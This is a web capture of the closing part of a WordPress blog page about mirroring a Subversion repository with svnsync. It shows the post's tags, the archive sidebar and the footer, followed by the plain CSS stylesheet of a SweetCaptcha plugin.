					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://pj.freefaculty.org/blog/?tag=cluster" rel="tag">cluster</a>, <a href="https://pj.freefaculty.org/blog/?tag=examples" rel="tag">examples</a>, <a href="https://pj.freefaculty.org/blog/?tag=hpc" rel="tag">hpc</a>, <a href="https://pj.freefaculty.org/blog/?tag=what-is-a-slug" rel="tag">Linux</a>, <a href="https://pj.freefaculty.org/blog/?tag=r" rel="tag">R</a>, <a href="https://pj.freefaculty.org/blog/?tag=subversion" rel="tag">subversion</a>, <a href="https://pj.freefaculty.org/blog/?tag=svn" rel="tag">svn</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on svnsync to mirror a subversion repository</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-58 -->

		
	

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="https://pj.freefaculty.org/blog/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='https://pj.freefaculty.org/blog/?m=202008'>August 2020</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=202004'>April 2020</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201906'>June 2019</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201811'>November 2018</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201609'>September 2016</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201602'>February 2016</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201512'>December 2015</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201508'>August 2015</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201507'>July 2015</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201505'>May 2015</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201501'>January 2015</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201412'>December 2014</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201408'>August 2014</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201406'>June 2014</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201404'>April 2014</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201402'>February 2014</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201312'>December 2013</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201311'>November 2013</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201310'>October 2013</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201309'>September 2013</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201308'>August 2013</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201306'>June 2013</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201304'>April 2013</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201303'>March 2013</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201302'>February 2013</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201301'>January 2013</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201212'>December 2012</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201209'>September 2012</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201208'>August 2012</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201207'>July 2012</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201205'>May 2012</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201203'>March 2012</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201202'>February 2012</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201105'>May 2011</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201103'>March 2011</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201102'>February 2011</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201101'>January 2011</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201012'>December 2010</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201011'>November 2010</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201009'>September 2010</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201007'>July 2010</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201005'>May 2010</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201002'>February 2010</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=201001'>January 2010</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=200912'>December 2009</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=200911'>November 2009</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=200909'>September 2009</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=200907'>July 2009</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=200905'>May 2009</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=200901'>January 2009</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=200811'>November 2008</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=200806'>June 2008</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=200805'>May 2008</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=200804'>April 2008</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=200803'>March 2008</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=200802'>February 2008</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=200801'>January 2008</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=200712'>December 2007</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=200711'>November 2007</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=200710'>October 2007</a></li>
	<li><a href='https://pj.freefaculty.org/blog/?m=200709'>September 2007</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
					<li><a href="https://pj.freefaculty.org/blog/wp-login.php?action=register">Register</a></li>					<li><a href="https://pj.freefaculty.org/blog/wp-login.php">Log in</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="meta-4" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
			<li><a href="https://pj.freefaculty.org/blog/wp-login.php?action=register">Register</a></li>			<li><a href="https://pj.freefaculty.org/blog/wp-login.php">Log in</a></li>
			<li><a href="https://pj.freefaculty.org/blog/?feed=rss2">Entries feed</a></li>
			<li><a href="https://pj.freefaculty.org/blog/?feed=comments-rss2">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://pj.freefaculty.org/blog/" rel="home">
					PJ. Mostly Harmless				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://www.sweetcaptcha.com/api/v2/apps/csrf/38998?ver=3.1.0' id='sweetcaptcha-csrf-js'></script>
 </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pj.freefaculty.org/blog/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.1.0
body_size: 820
content:
.wrap #icon-options-sweetcaptcha {
	background: url("../images/SweetCaptcha_logo-128x64.png") no-repeat scroll left top transparent;
  background-size:128px 66px;
	float: left;
	height: 66px;
	margin: 0;
	width: 128px;
}

#swtcptcf_contact_form input.text, 
#swtcptcf_contact_form textarea,
#swtcptcf_contact_message, 
#swtcptcf_contact_name, 
#swtcptcf_contact_email,
#swtcptcf_contact_subject {
	width:324px;
}
#swtcptcf_contact_form div.error-form {
  text-align: left; color: red;  
}
#swtcptcf_contact_form div.input {
  text-align: left;
  margin-bottom: 11px;
  border: 0px solid red;
}
#swtcptcf_contact_form div.input .text {
  padding: 2px 2px 2px 2px;
}

#swtcptcf_contact_form div.input-label {
  text-align: left;
  padding-bottom: 0px;
  border: 0px solid green;
}
/*
.admin-menu-item {
  background: no-repeat 0 0 url(../images/sc-menu.png);
  padding-left: 20px;
}
*/
#adminmenu #toplevel_page_bws_plugins div.wp-menu-image
{
	background: url("../images/icon_16.png") no-repeat scroll center center transparent;
}
.admin-color-classic #adminmenu #toplevel_page_bws_plugins div.wp-menu-image
{
	background: url("../images/icon_16_b.png") no-repeat scroll center center transparent;
}
#adminmenu #toplevel_page_bws_plugins:hover div.wp-menu-image,#adminmenu #toplevel_page_bws_plugins.wp-has-current-submenu div.wp-menu-image
{
	background: url("../images/icon_16_c.png") no-repeat scroll center center transparent;
}	
.wrap #icon-options-general.icon32-bws
{
	background: url("../images/icon_36.png") no-repeat scroll left top transparent;
}
.admin-color-classic .wrap #icon-options-general.icon32-bws
{
	background: url("../images/icon_36_b.png") no-repeat scroll left top transparent;
}
#toplevel_page_bws_plugins .wp-submenu .wp-first-item, .swtcptcf_hidden
{
	display:none;
}
.swtcptcf_info {
	color: rgb(136, 136, 136); 
	font-size: 10px;
	clear:both;
}
#swtcptcf_contact_attachment {
	margin-bottom:0;
}
#swtcptcf_contact_send_copy, #swtcptcf_attachment, #swtcptcf_send_copy, #swtcptcf_change_label {
	position:relative;
	top:2px;
}
#swtcptcf_attachment, #swtcptcf_send_copy, #swtcptcf_change_label {
	position:relative;
	top:3px;
}
#swtcptcf_select_email_user, #swtcptcf_select_email_custom {
	position:relative;
	top:5px;
}
.swtcptcf_change_label_block input, .swtcptcf_action_after_send_block input {
	margin: 1px 0;
}

.swtcptcf_action_after_send_block  input[type="text"] {
	width:250px;
}

#sweetcaptcha-wrapper {
  padding-top:10px;
  clear: both;
}

.login form select {
  color: #555;
  font-weight: 200;
  font-size: 24px;
  line-height: 1;
  width: 100%;
  padding: 3px;
  margin-top: 2px;
  margin-right: 6px;
  margin-bottom: 16px;
  border: 1px solid #E5E5E5;
  background: #FBFBFB;
  outline: 0;
}

#login {
  width: 400px;
}

#captchi div {
  word-break: keep-all !important;
  white-space: normal !important;
  overflow: visible !important;
}
span.error {
  text-align: left; 
  color: red;
  margin-left: 10px;
}

#reg_passmail {
  padding-top: 10px;
}

div.sweetcaptcha ul li {
	clear: none !important;
}
div.sweetcaptcha {
	margin-bottom: 10px !important;
	/*min-width: 270px !important;*/
}
.sweetcaptcha-after {
	height: 10px;
}

#register table td.right {
	text-align: inherit;
}

body.login div.sweetcaptcha ul li {background: inherit;width: auto;height: auto;} body.login div.sweetcaptcha ul li img {width: 34px !important;height: auto !important;}